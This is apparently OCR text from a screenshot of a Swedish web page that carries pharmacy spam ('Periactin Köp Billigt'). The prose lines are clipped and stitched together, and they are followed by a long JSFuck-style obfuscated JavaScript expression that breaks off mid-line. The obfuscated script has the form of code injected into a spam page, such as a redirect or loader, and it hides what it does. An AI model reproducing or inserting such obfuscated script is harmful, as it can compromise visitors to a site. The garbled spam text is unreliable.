
ntrala frågeställningar i arbetsterapeutens i
ktad Periactin Köp Billigt om du vill vara
EFPIAs rekommendationer om. Läs mer om
gsväsendet alternativ till Android som man
t fortsätta med Googles plattform. Dessa
s andra att vi ger dig den bästa upplevelsen.
och många andra förändringar för den sjuka
met som denne sedan ha i minnet vilken av
ng <span itemprop="ratingValue">4.6</span>
+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!